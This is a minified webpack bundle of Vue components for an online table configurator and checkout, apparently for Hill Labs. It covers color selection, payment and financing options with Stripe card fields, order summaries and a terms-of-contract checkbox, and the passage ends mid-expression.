a=r(n(580)),i=r(n(576));function r(t){return t&&t.__esModule?t:{default:t}}e.default={data:function(){return{selected:this.initialSelected}},computed:{optionsWithIndex:function(){return this.options.map((function(t,e){return t.index=e,t}))}},components:{RadioButtonSelected:a.default,RadioButton:i.default},props:{options:{type:Array,default:function(){return[]}},verticalLayout:{type:Boolean,default:!0},initialSelected:{type:Number,default:0}},methods:{handleOptionClick:function(t){var e=t.index;this.selected=e,this.$emit("input",e)}}}},function(t,e,n){"use strict";n.r(e);var a=n(168),i=n.n(a);for(var r in a)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return a[t]}))}(r);e.default=i.a},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a=n(556),i=u(n(317)),r=u(n(65)),o=u(n(557)),s=u(n(63)),l=n(17);function u(t){return t&&t.__esModule?t:{default:t}}e.default={data:function(){return{complete:!1,number:!1,expiry:!1,cvc:!1,stripeOptions:{},internationalShippingOptions:[{label:"Wire Transfer",value:"wire-transfer"}],stripeToken:null,cardError:null}},computed:{isCredit:function(){var t=this.paymentOptions[this.selectedPaymentOption].value;return["full-credit","partial-credit","one-year","two-year","three-year"].includes(t)},termOptions:function(){var t=this;return this.paymentOptions.filter((function(t){return t.years})).map((function(e){var n=(0,l.calculateTerms)({cost:t.cost,years:e.years}).monthlyPayment;return{value:e.value,label:(0,l.formatMoney)(n)+"/Month "+e.years+" Year Financing"}}))},topLevelOptions:function(){var t=this.paymentOptions.filter((function(t){return!t.years}));return t.push({label:"Financing (1,2, or 3 year terms)",value:"financing"}),t},termOptionSelected:function(){return this.paymentOptions[this.selectedPaymentOption].years},topLevelInitialOptionSelect:function(){return this.selectedPaymentOption<this.topLevelOptions.length-1?this.selectedPaymentOption:this.topLevelOptions.length-1},initialFinancingSelected:function(){var t=this.topLevelOptions.length-1,e=this.selectedPaymentOption-t;return e<0?0:e}},components:{RadioButtons:i.default,InputLabel:r.default,CardNumber:a.CardNumber,CardExpiry:a.CardExpiry,CardCvc:a.CardCvc,ButtonSelect:o.default,CheckBox:s.default},props:{paymentOptions:{type:Array,default:function(){return[]}},stripePublicKey:{type:String},shippingInternationally:{type:Boolean,default:!1},cost:{type:Number},selectedPaymentOption:{type:Number,default:0}},methods:{validate:function(){var t=this;return new Promise((function(e,n){if(t.stripeToken||!t.isCredit||t.shippingInternationally)return e(!0);(0,a.createToken)().then((function(n){return n&&n.token?(t.cardError="",t.stripeToken=n.token.id,e(!0)):(n.error?t.cardError=n.error.message:t.cardError="An error occurred",e(!1))}))}))},getData:function(){return this.shippingInternationally?{method:this.internationalShippingOptions[0].value,stripeToken:null}:{method:this.paymentOptions[this.selectedPaymentOption].value,stripeToken:this.isCredit?this.stripeToken:null}},handleTermsSelect:function(t){var e=null,n=this.termOptions[t].value;this.paymentOptions.forEach((function(t,a){t.value===n&&(e=a)})),this.$emit("paymentOptionUpdate",e)},topLevelOptionSelect:function(t){t<this.topLevelOptions.length-1?this.$emit("paymentOptionUpdate",t):this.$emit("paymentOptionUpdate",this.topLevelOptions.length-1)}}}},function(t,e,n){"use strict";n.r(e);var a=n(170),i=n.n(a);for(var r in a)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return a[t]}))}(r);e.default=i.a},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a=r(n(65)),i=r(n(81));function r(t){return t&&t.__esModule?t:{default:t}}e.default={data:function(){return{selected:this.initialSelected}},components:{CustomButton:i.default,InputLabel:a.default},props:{label:{type:String,default:""},options:{type:Array,default:function(){return[]}},initialSelected:{type:Number,default:0}},methods:{handleClick:function(t){this.selected=t,this.$emit("selected",t)}}}},function(t,e,n){var a=n(559);"string"==typeof a&&(a=[[t.i,a,""]]);var i={hmr:!0,transform:void 0,insertInto:void 0};n(7)(a,i);a.locals&&(t.exports=a.locals)},function(t,e,n){"use strict";n.r(e);var a=n(173),i=n.n(a);for(var r in a)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return a[t]}))}(r);e.default=i.a},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a,i=n(318),r=(a=i)&&a.__esModule?a:{default:a};e.default={data:function(){return{notes:""}},components:{CustomTextarea:r.default},methods:{update:function(t){this.$emit("input",t)}}}},function(t,e,n){"use strict";n.r(e);var a=n(175),i=n.n(a);for(var r in a)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return a[t]}))}(r);e.default=i.a},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default={data:function(){return{text:""}},props:{label:{type:String,default:""},isOptional:{type:Boolean,default:!1},validationError:{type:String,default:""},showErrors:{type:Boolean,default:!1}},computed:{valid:function(){return this.text.length}},methods:{validate:function(){var t=this;return new Promise((function(e,n){return e(t.valid)}))}}}},function(t,e,n){"use strict";n.r(e);var a=n(177),i=n.n(a);for(var r in a)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return a[t]}))}(r);e.default=i.a},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a=r(n(81)),i=r(n(63));n(52);function r(t){return t&&t.__esModule?t:{default:t}}e.default={data:function(){return{showErrors:!1,checked:this.initialChecked}},components:{CheckBox:i.default,CustomButton:a.default},props:{termsViewed:{type:Boolean,default:!1},initialChecked:{type:Boolean,default:!1},hideButtonAndLabel:{type:Boolean,default:!1}},methods:{handleTermsClick:function(){this.$emit("viewTerms")},validate:function(){var t=this;return this.showErrors=!0,new Promise((function(e,n){e(t.checked)}))}}}},function(t,e,n){"use strict";n.r(e);var a=n(179),i=n.n(a);for(var r in a)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return a[t]}))}(r);e.default=i.a},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a,i=n(81),r=(a=i)&&a.__esModule?a:{default:a};e.default={components:{CustomButton:r.default},props:{phone:{type:String,default:""},email:{type:String,default:""}},methods:{handleContactClick:function(){console.log("handleContactClick"),window.open("mailto:"+this.email,"_self")}}}},function(t,e,n){"use strict";n.r(e);var a=n(181),i=n.n(a);for(var r in a)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return a[t]}))}(r);e.default=i.a},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a=r(n(80)),i=r(n(574));function r(t){return t&&t.__esModule?t:{default:t}}e.default={components:{Modal:a.default,Logo:i.default},props:{isSuccess:{type:Boolean},error:{type:String,default:"An error occurred. Please try again."}},methods:{handleModalCancel:function(){this.isSuccess?(window.onbeforeunload=null,window.location.replace("/")):this.$emit("cancel")}}}},function(t,e,n){"use strict";n.r(e);var a=n(183),i=n.n(a);for(var r in a)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return a[t]}))}(r);e.default=i.a},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a=o(n(62)),i=o(n(319)),r=n(316);function o(t){return t&&t.__esModule?t:{default:t}}e.default={components:{ContentBox:a.default,TermsAndConditions:i.default},props:{orderData:{type:Object},paymentOptions:{type:Array}},computed:{deliveryMethod:function(){var t=this.orderData.deliveryMethod;return t?r.deliveryMethods.find((function(e){return e.value===t})).label:null},paymentMethod:function(){var t=this;return this.orderData.shippingInternationally?"Wire Transfer":this.paymentOptions.find((function(e){return e.value===t.orderData.termsOfPurchase.method})).label}},methods:{termsClicked:function(t){this.$emit("edit")}}}},function(t,e,n){var a=n(565);"string"==typeof a&&(a=[[t.i,a,""]]);var i={hmr:!0,transform:void 0,insertInto:void 0};n(7)(a,i);a.locals&&(t.exports=a.locals)},function(t,e,n){var a=n(567);"string"==typeof a&&(a=[[t.i,a,""]]);var i={hmr:!0,transform:void 0,insertInto:void 0};n(7)(a,i);a.locals&&(t.exports=a.locals)},function(t,e,n){var a=n(569);"string"==typeof a&&(a=[[t.i,a,""]]);var i={hmr:!0,transform:void 0,insertInto:void 0};n(7)(a,i);a.locals&&(t.exports=a.locals)},,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";n.r(e);var a=n(226),i=n(86);for(var r in i)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(r);n(460);var o=n(0),s=Object(o.a)(i.default,a.a,a.b,!1,null,"95959522",null);e.default=s.exports},,,,,,,,,,,function(t,e,n){"use strict";n.d(e,"a",(function(){return a})),n.d(e,"b",(function(){return i}));var a=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[n("order-two-column",{scopedSlots:t._u([{key:"left-column",fn:function(){return[n("itemized-summary",t._b({on:{quantityUpdated:function(e){t.$emit("quantityUpdated",e)}}},"itemized-summary",t.$props,!1))]},proxy:!0},{key:"right-column",fn:function(){return[n("summary-box",{attrs:{cost:t.cost,taxCreditAmount:t.taxCreditAmount,"payment-options":t.paymentOptions,"selected-payment-option":t.selectedPaymentOption,"ada-tax-credit-ineligible":t.adaTaxCreditIneligible,"stripe-percentage-amount-due":t.stripePercentageAmountDue,"check-percentage-amount-due":t.checkPercentageAmountDue,"ada-tax-credit-link":t.adaTaxCreditLink},on:{paymentOptionUpdate:function(e){t.$emit("paymentOptionUpdate",e)},checkoutClick:function(e){return t.$emit("checkoutClick"),t.gtag_report_conversion(t.window.location.href)}}}),t._v(" "),n("content-box",{staticClass:"mt-1",attrs:{"show-heading":!1}},[n("div",{staticClass:"flex justify-between cursor-pointer",on:{click:function(e){t.shouldShowEmailModal=!0}}},[n("div",[n("div",{staticClass:"text-base text-charcoal"},[t._v("\n              Not ready to place your order?\n            ")]),t._v(" "),n("a",{staticClass:"text-sm text-gray underline cursor-pointer",on:{click:function(e){return t.gtag_report_conversion(t.window.location.href)}}},[t._v("Email Your Quote")])]),t._v(" "),n("div",[n("email-icon")],1)])]),t._v(" "),n("shipping-quote-estimate-box",{staticClass:"mt-1",attrs:{"get-shipping-estimate":t.getShippingEstimate}})]},proxy:!0}])}),t._v(" "),n("email-modal",{attrs:{orderData:t.emailModalOrderData,opened:t.shouldShowEmailModal,"dealer-id":t.dealerId},on:{cancel:function(e){t.shouldShowEmailModal=!1}}})],1)},i=[]},function(t,e,n){"use strict";n.d(e,"a",(function(){return a})),n.d(e,"b",(function(){return i}));var a=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"\n    color-panel\n    relative\n    bg-white\n    border-l border-light-gray\n    font-sans text-charcoal\n    md:overflow-visible\n  "},[n("div",{staticClass:"absolute left-0 right-0 py-3 px-2 bg-white"},[n("p",{staticClass:"mb-4 text-base text-center font-bold"},[t._v("\n      Choose Your Colors\n    ")]),t._v(" "),n("color-section",{attrs:{sections:t.colors.top,value:t.selectedTopColor,tableMeta:t.tableMeta},on:{input:function(e){return t.$emit("topColorChange",e)}}}),t._v(" "),t.colors.base?n("color-section",{attrs:{sections:t.colors.base,value:t.selectedBaseColor},on:{input:function(e){return t.$emit("baseColorChange",e)}}}):t._e()],1)])},i=[]},function(t,e,n){"use strict";n.d(e,"a",(function(){return a})),n.d(e,"b",(function(){return i}));var a=function(){var t=this.$createElement;return(this._self._c||t)("button",{staticClass:"\n    nav-item\n    pb-2\n    ml-4 md:ml-7\n    text-charcoal text-xs\n    font-sans font-bold\n    tracking-relaxed uppercase leading-none\n    focus:outline-none\n  ",class:{active:this.active}},[this._t("default")],2)},i=[]},function(t,e,n){"use strict";n.d(e,"a",(function(){return a})),n.d(e,"b",(function(){return i}));var a=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("transition-fade",[t.opened?n("div",{staticClass:"modal-container fixed inset-0 z-50"},[n("div",{staticClass:"modal absolute bg-white font-sans max-w-md w-full overflow-auto",staticStyle:{"max-height":"90vh"}},[n("div",{staticClass:"relative p-4"},[t.title?n("h3",{staticClass:"pb-3 border-b border-light-gray text-2xl text-charcoal font-bold"},[t._v("\n          "+t._s(t.title)+"\n        ")]):t._e(),t._v(" "),!t.alertMode||t.showCloseXInAlertMode?n("button",{staticClass:"modal__close-btn absolute",on:{click:function(e){return t.$emit("cancel")}}},[n("svg",{attrs:{width:"26",height:"24",viewBox:"0 0 26 24",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M1 0l24 24m0-24L1 24",stroke:"#363636",fill:"none","fill-rule":"evenodd","stroke-linecap":"round"}})])]):t._e()]),t._v(" "),n("div",{staticClass:"px-4 pb-4 bg-white"},[t._t("default"),t._v(" "),t.alertMode?t._e():n("div",{staticClass:"pt-4 flex justify-end"},[n("div",{staticClass:"mr-auto"},[t._t("buttons-left")],2),t._v(" "),n("button",{staticClass:"button button--bordered mr-4",on:{click:function(e){return t.$emit("cancel")}}},[t._v("\n            "+t._s(t.cancelButtonText)+"\n          ")]),t._v(" "),n("button",{staticClass:"button",attrs:{disabled:!t.confirmButtonEnabled},on:{click:function(e){return t.$emit("confirm")}}},[t._v("\n            "+t._s(t.confirmButtonText)+"\n          ")])])],2)])]):t._e()])},i=[]},function(t,e,n){"use strict";n.d(e,"a",(function(){return a})),n.d(e,"b",(function(){return i}));var a=function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"option-check rounded-full border border-sage bg-white",class:{checked:this.checked},staticStyle:{width:"44px",height:"44px"}},[e("svg",{staticClass:"check-icon",attrs:{width:"22",height:"20",viewBox:"0 0 22 20",xmlns:"http://www.w3.org/2000/svg"}},[e("g",{attrs:{transform:"translate(-11 -13)",fill:"none","fill-rule":"evenodd"}},[e("path",{attrs:{stroke:"#FFF","stroke-width":"2","stroke-linecap":"round",d:"M12 24.094L20.362 31 32 14"}})])])])},i=[]},function(t,e,n){"use strict";n.d(e,"a",(function(){return a})),n.d(e,"b",(function(){return i}));var a=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"option-card"},[n("div",{staticClass:"bg-white font-sans hover:shadow-xl transition-1 h-full",on:{click:function(e){return t.$emit("selected",t.option)}}},[n("div",{style:{width:t.imageDimensions.width+"px",height:t.imageDimensions.height+"px"},on:{mouseover:t.mouseover,mouseleave:t.mouseleave}},[t.hoverVideo&&t.hovering?n("video",{attrs:{width:t.imageDimensions.width,height:t.imageDimensions.height,autoplay:"",loop:"",muted:""},domProps:{muted:!0}},[n("source",{attrs:{src:t.hoverVideo}})]):n("img",{staticClass:"w-auto h-auto",attrs:{src:t.optionImage,width:t.imageDimensions.width,height:t.imageDimensions.height}})]),t._v(" "),n("div",{staticClass:"relative px-2 pb-2 pt-4"},[n("option-check",{staticClass:"absolute",staticStyle:{top:"0",left:"16px",transform:"translateY(-50%)"},attrs:{checked:t.selected}}),t._v(" "),n("button",{ref:"infoButton",staticClass:"absolute p-1 focus:outline-none",staticStyle:{top:"2px",right:"2px"},on:{click:t.showPopover}},[n("svg",{attrs:{width:"20",height:"20",viewBox:"0 0 20 20"}},[n("g",{attrs:{fill:"none","fill-rule":"evenodd"}},[n("path",{attrs:{fill:"#F5F5F5",d:"M-672-728H768V454H-672z"}}),t._v(" "),n("path",{attrs:{fill:"#FFF",d:"M-280-220H32v326h-312z"}}),t._v(" "),n("path",{attrs:{d:"M10 0C4.467 0 0 4.467 0 10s4.467 10 10 10 10-4.467 10-10S15.533 0 10 0zm1.351 14.553c0 .619-.497 1.123-1.08 1.123-.585 0-1.082-.504-1.082-1.123V8.69c0-.619.497-1.122 1.081-1.122s1.081.503 1.081 1.122v5.863zm-1.08-8.067a1.083 1.083 0 01-1.082-1.08c0-.596.486-1.082 1.081-1.082.596 0 1.081.486 1.081 1.081 0 .596-.485 1.081-1.08 1.081z",fill:"#194261","fill-rule":"nonzero"}})])])]),t._v(" "),n("h3",{staticClass:"mb-1 text-charcoal text-xl"},[t._v("\n        "+t._s(t.option.name)+"\n      ")]),t._v(" "),n("div",{staticClass:"text-charcoal text-xl"},[t._v("\n        "+t._s(t.formatMoney(t.option.cost))+"\n      ")])],1)]),t._v(" "),t.shouldShowPopover?n("popover-option-info",{attrs:{buttonRef:t.$refs.infoButton,open:t.shouldShowPopover,info:t.optionInfo},on:{close:function(e){t.shouldShowPopover=!1}}}):t._e()],1)},i=[]},function(t,e,n){"use strict";n.d(e,"a",(function(){return a})),n.d(e,"b",(function(){return i}));var a=function(){var t=this.$createElement,e=this._self._c||t;return this.tableIcon?e("div",{staticClass:"\n    flex\n    h-16 w-16\n    bg-off-white\n    rounded-full\n    items-center justify-center\n    overflow-hidden\n    shadow-lg\n  "},[e("img",{staticStyle:{"max-width":"140%"},attrs:{src:this.tableIcon}})]):this._e()},i=[]},function(t,e,n){"use strict";n.d(e,"a",(function(){return a})),n.d(e,"b",(function(){return i}));var a=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("transition-fade",{on:{afterLeave:t.onTransitionLeaveComplete}},[t.open?n("div",{ref:"popper",staticClass:"\n      absolute\n      z-50\n      px-4 py-3\n      bg-white rounded-lg\n      text-charcoal font-sans shadow-2xl",on:{click:function(t){t.stopPropagation()}}},[t.hideClose?t._e():n("button",{staticClass:"p-2",staticStyle:{position:"absolute",top:"0",right:"0"},on:{click:function(e){return t.$emit("close")}}},[n("svg",{attrs:{width:"11",height:"9",viewBox:"0 0 11 9",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M1 0l9 9m0-9L1 9",stroke:"#363636",fill:"none","fill-rule":"evenodd","stroke-linecap":"round"}})])]),t._v(" "),t._t("default"),t._v(" "),n("div",{attrs:{"data-popper-arrow":""}})],2):t._e()])},i=[]},function(t,e,n){"use strict";n.d(e,"a",(function(){return a})),n.d(e,"b",(function(){return i}));var a=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[t.hideButtonAndLabel?t._e():n("div",{staticClass:"text-regular",class:{"text-charcoal":!t.showErrors||t.checked,"text-red":t.showErrors&&!t.checked}},[t._v("\n    You must read and accept the Terms of Contract in order to proceed.\n  ")]),t._v(" "),t.hideButtonAndLabel?t._e():n("div",{staticClass:"mt-2"},[n("custom-button",{attrs:{label:"View Terms of Contract"},on:{click:t.handleTermsClick}})],1),t._v(" "),n("check-box",{staticClass:"pt-4",attrs:{label:"I have read and agree to the Terms of Contract","initial-checked":t.checked,disabled:!t.termsViewed},on:{input:function(e){return t.$emit("input",e)}},model:{value:t.checked,callback:function(e){t.checked=e},expression:"checked"}})],1)},i=[]},function(t,e,n){"use strict";n.d(e,"a",(function(){return a})),n.d(e,"b",(function(){return i}));var a=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[n("div",{staticClass:"\n      font-bold\n      text-sm\n      text-charcoal\n    "},[n("div",[t._v("\n      "+t._s(t.label)+"\n      "),t.isOptional?n("span",{staticClass:"font-normal"},[t._v("(optional)")]):t._e()]),t._v(" "),n("textarea",{directives:[{name:"model",rawName:"v-model",value:t.text,expression:"text"}],staticClass:"border  w-full p-1",class:{"border-light-gray":!t.showErrors||t.valid,"border-red":t.showErrors&&!t.valid},attrs:{rows:"6"},domProps:{value:t.text},on:{input:[function(e){e.target.composing||(t.text=e.target.value)},function(e){return t.$emit("input",t.text)}]}}),t._v(" "),t.showErrors&&!t.valid?n("div",{staticClass:"text-red text-xs mt-1"},[t._v("\n      "+t._s(t.validationError)+"\n    ")]):t._e()])])},i=[]},function(t,e,n){"use strict";n.d(e,"a",(function(){return a})),n.d(e,"b",(function(){return i}));var a=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[n("custom-textarea",{attrs:{label:"Please share any comments or delivery notes with Hill Labs",optional:!0},on:{input:t.update},model:{value:t.notes,callback:function(e){t.notes=e},expression:"notes"}})],1)},i=[]},function(t,e,n){"use strict";n.d(e,"a",(function(){return a})),n.d(e,"b",(function(){return i}));var a=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[t.shippingInternationally?n("div",[n("radio-buttons",{attrs:{options:t.internationalShippingOptions,"vertical-layout":!0}}),t._v(" "),n("div",{staticClass:"italic text-charcoal text-base"},[t._v("\n      Note that this is currently the only available payment option for\n      international orders.\n    ")]),t._v(" "),n("div",{staticClass:"text-chacoal text-base pt-2"},[t._v("\n      An invoice will be to your email after your order is placed with\n      instructions on how to submit payment.\n    ")])],1):n("div",[n("radio-buttons",{attrs:{options:t.topLevelOptions,"vertical-layout":!1,initialSelected:t.topLevelInitialOptionSelect},on:{input:t.topLevelOptionSelect}}),t._v(" "),t.termOptionSelected?n("div",[n("button-select",{attrs:{label:"Please select your preferred term length:",options:t.termOptions,initialSelected:t.initialFinancingSelected},on:{selected:t.handleTermsSelect}}),t._v(" "),n("div",{staticClass:"text-base text-charcoal my-3"},[t._v("\n        Finance customers will receive a link in the order confirmation email\n        to submit the required MPLC Financing Application.\n      ")])],1):t._e(),t._v(" "),t.isCredit?n("div",[n("input-label",[t._v("Credit Card Number")]),t._v(" "),n("card-number",{ref:"cardNumber",staticClass:"stripe-element card-number",attrs:{stripe:t.stripePublicKey,options:t.stripeOptions},on:{change:function(e){t.number=e.complete}}}),t._v(" "),n("div",{staticClass:"pt-2 flex"},[n("div",{staticClass:"\n            lg:w-1/2\n            lg:pr-2\n          "},[n("input-label",[t._v("Credit Card Expiration")]),t._v(" "),n("card-expiry",{ref:"cardExpiry",staticClass:"stripe-element card-expiry",attrs:{stripe:t.stripePublicKey,options:t.stripeOptions},on:{change:function(e){t.expiry=e.complete}}})],1),t._v(" "),n("div",{staticClass:"\n            lg:w-1/2\n            lg:pl-2\n          "},[n("input-label",[t._v("CVC")]),t._v(" "),n("card-cvc",{ref:"cardCvc",staticClass:"stripe-element card-cvc",attrs:{stripe:t.stripePublicKey,options:t.stripeOptions},on:{change:function(e){t.cvc=e.complete}}})],1)]),t._v(" "),t._e(),t._v(" "),t.cardError?n("div",{staticClass:"text-red text-xs mt-1"},[t._v("\n        "+t._s(t.cardError)+"\n      ")]):t._e()],1):t._e()],1)])},i=[]},function(t,e,n){"use strict";n.d(e,"a",(function(){return a})),n.d(e,"b",(function(){return i}));var a=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"w-full top-0"},[n("content-box",{attrs:{heading:"Order Summary"}},[t.isOrder?n("div",[t.isSubmitPhase?t._e():n("div",{staticClass:"w-full text-base text-gray cursor-pointer flex items-center",on:{click:function(e){t.summaryIsOpen=!t.summaryIsOpen}}},[n("div",[t._v("View Detailed Summary")]),t._v(" "),n("div",{staticClass:"ml-1 relative",class:{"rotate-caret":!t.summaryIsOpen},staticStyle:{top:"1"}},[n("caret-icon")],1)]),t._v(" "),t.summaryIsOpen&&!t.isSubmitPhase?n("itemized-summary",{staticClass:"mb-3",attrs:{configuration:t.configuration,"option-categories":t.optionCategories,"show-header":!1,"show-footer":!1}}):t._e(),t._v(" "),n("div",{staticClass:"order-detail"},[n("div",{staticClass:"order-detail__left"},[t._v("SUBTOTAL (QTY "+t._s(t.quantity)+")")]),t._v(" "),n("div",{staticClass:"order-detail__right"},[t._v(t._s(t.formatMoney(t.cost)))])]),t._v(" "),t.rushFee?n("div",{staticClass:"order-detail"},[n("div",{staticClass:"order-detail__left"},[t._v("RUSH FEE")]),t._v(" "),n("div",{staticClass:"order-detail__right"},[t._v("\n          "+t._s(t.formatMoney(t.rushFee))+"\n        ")])]):t._e(),t._v(" "),n("div",{staticClass:"order-detail"},[n("div",{staticClass:"order-detail__left"},[t._v("SHIPPING ESTIMATE *")]),t._v(" "),n("div",{staticClass:"order-detail__right"},[t._v("\n          Collect on Delivery\n          ")])]),t._v(" "),n("div",{staticClass:"order-detail border-b-2 border-charcoal"},[n("div",{staticClass:"order-detail__left"},[t._v("TAXES")]),t._v(" "),n("div",{staticClass:"order-detail__right"},[t._v(t._s(t.formatMoney(t.salesTax)))])]),t._v(" "),n("div",{staticClass:"flex items-baseline justify-end"},[n("div",{staticClass:"text-xs text-charcoal"},[t._v("TOTAL")]),t._v(" "),n("div",{staticClass:"text-sage text-3xl ml-2 font-bold"},[t._v("\n          "+t._s(t.formatMoney(t.cost+t.rushFee+t.salesTax))+"\n        ")])]),t._v(" "),t.adaTaxCreditIneligible?t._e():n("div",{staticClass:"mt-1 text-right"},[n("a",{staticClass:"underline text-gray text-base",attrs:{href:"/ada-tax-credit",target:"_blank"}},[t._v("ADA Tax Credit")]),t._v(" "),n("span",{staticClass:"font-bold text-2xl text-charcoal pl-2"},[t._v("-"+t._s(t.formatMoney(t.taxCreditAmount)))])]),t._v(" "),t.terms?n("div",{staticClass:"flex flex-col items-baseline justify-end"},[n("div",{staticClass:"w-full text-right"},[n("span",{staticClass:"text-xs text-charcoal"},[t._v("FINANCING")]),t._v(" "),n("span",{staticClass:"font-bold text-sage text text-3xl"},[t._v(t._s(t.formatMoney(t.terms.monthlyPayment))+"/")]),t._v(" "),n("span",{staticClass:"font-fold text-sage text-lg"},[t._v("mo for "+t._s(t.monthsOfTerms)+" months")])]),t._v(" "),n("div",{staticClass:"w-full text-right text-xs text-charcoal"},[t._v("\n          + "+t._s(t.formatMoney(t.terms.downpayment))+" Downpayment\n        ")])]):t._e(),t._v(" "),t.isCheckOption?n("div",{staticClass:"text-base text-charcoal mt-3"},[t._v("\n        Paying by Check: An invoice will be sent to your email after your\n        order is placed with instructions on how to submit payment.\n      ")]):t._e(),t._v(" "),n("div",{staticClass:"border-b border-light-gray w-full mt-3"})],1):n("div",{staticClass:"flex justify-between border-b border-light-gray pb-2"},[n("div",{staticClass:"pt-3 flex flex-col"},[n("div",{staticClass:"font-xs text-charcoal"},[t._v("SUBTOTAL")]),t._v(" "),n("div",{staticClass:"font-bold text-3xl text-sage pt-1"},[t.terms?n("div",[t._v("\n            "+t._s(t.formatMoney(t.terms.monthlyPayment))+" /\n            "),n("span",{staticClass:"text-lg"},[t._v(t._s(t.monthsOfTerms)+" months")])]):n("div",[t._v(t._s(t.formatMoney(t.cost)))])]),t._v(" "),t.adaTaxCreditIneligible?t._e():n("div",{staticClass:"pt-1 text-charcoal"},[n("span",{staticClass:"font-bold text-lg"},[t._v("- "+t._s(t.formatMoney(t.taxCreditAmount)))]),t._v(" "),n("span",{staticClass:"text-xs"},[t._v("ADA Tax Credit")])]),t._v(" "),n("div",{staticClass:"text-charcoal pt-3"},[t._v("\n          Payment option:\n          "),n("select",{staticClass:"bg-white inline underline",on:{change:t.handlePaymentOptionSelect}},t._l(t.paymentOptions,(function(e,a){return n("option",{key:e.value,domProps:{value:a,selected:a===t.selectedPaymentOption}},[t._v(t._s(e.label))])})),0)])]),t._v(" "),t.adaTaxCreditIneligible?t._e():n("div",{staticClass:"text-gray text-sm pt-3",staticStyle:{width:"140px"}},[n("a",{staticClass:"underline",attrs:{href:"/ada-tax-credit",target:"_blank"}},[t._v("Get up to $5,000 off with ADA Tax Credit")])])]),t._v(" "),n("div",{staticClass:"pt-3"},[t.terms||t.stripeTerms||t.checkTerms?n("div",{staticClass:"text-center pb-3"},[n("span",{staticClass:"text-xs text-charcoal pr-1 relative",staticStyle:{top:"3px"}},[t._v("TOTAL DUE TODAY:")]),t._v(" "),n("span",{staticClass:"text-2xl font-bold"},[t._v(t._s(t.totalDueToday))]),t._v(" "),n("p",{staticClass:"text-sm text-charcoal"},[t._v("\n          Balance Due auto-payment at 60 days\n        ")])]):t._e(),t._v(" "),n("custom-button",{staticClass:"w-full",attrs:{label:t.buttonLabel},on:{click:function(e){return t.$emit("checkoutClick")}}}),t._v(" "),n("div",{staticClass:"text-center text-sm font-bold text-charcoal pt-1"},[t._v("\n        *Shipping fees are not included in this total and will be collected on\n        delivery. Rates may vary based on destination.\n        "),n("a",{staticClass:"underline",attrs:{href:"https://hilllabs.com/shipping-and-delivery/",target:"_blank"}},[t._v("Learn more...")])])],1)])],1)},i=[]},function(t,e,n){"use strict";n.d(e,"a",(function(){return a})),n.d(e,"b",(function(){return i}));var a=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[n("p",{staticClass:"text-regular text-charcoal mb-2"},[t._v("\n    Freight and delivery cost will be collected at time of delivery.\n  ")]),t._v(" "),n("radio-buttons",{attrs:{options:t.options},on:{input:function(e){t.$emit("input",e)}}})],1)},i=[]},function(t,e,n){"use strict";n.d(e,"a",(function(){return a})),n.d(e,"b",(function(){return i}));var a=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"min-h-screen flex flex-col bg-white inset-0 z-50 font-sans pb-13 md:pb-0"},[n("product-configurator-header",{attrs:{tableName:t.initialData.name,navItems:t.navItems,tableMeta:t.initialData.meta,currentNavItem:t.currentNavItem,dealerId:t.initialData.dealerId||""},on:{navChange:function(e){t.currentNavItem=e},back:function(e){t.currentNavItem="Summary"}}}),t._v(" "),n("div",{staticClass:"flex flex-1 h-full bg-off-white"},["Colors"===t.currentNavItem?n("div",{staticClass:"w-full md:flex overflow-auto"},[t.hasColorComboBeenSelected?n("div",{staticClass:"w-full h-64 md:h-full flex items-center justify-center relative table-image-view-wrap"},[n("table-image-viewer",{key:t.configuration.colors.base?t.configuration.colors.base.color.name+t.configuration.colors.top.color.name:t.configuration.colors.top.color.name,attrs:{imageList:t.tableImageViewerImageList,imageListStartIndex:t.initialData.initialImageIndex}})],1):t._e(),t._v(" "),n("product-configurator-color-panel",{staticClass:"md:ml-auto md:h-full",attrs:{colors:t.initialData.config.colors,selectedTopColor:t.configuration.colors.top,selectedBaseColor:t.configuration.colors.base,tableMeta:t.initialData.meta},on:{topColorChange:function(e){t.configuration.colors.top=e},baseColorChange:function(e){t.configuration.colors.base=e}}})],1):t._e(),t._v(" "),t._l(t.initialData.config.optionCategories,(function(e){return n("option-section",{directives:[{name:"show",rawName:"v-show",value:e.name===t.currentNavItem,expression:"category.name === 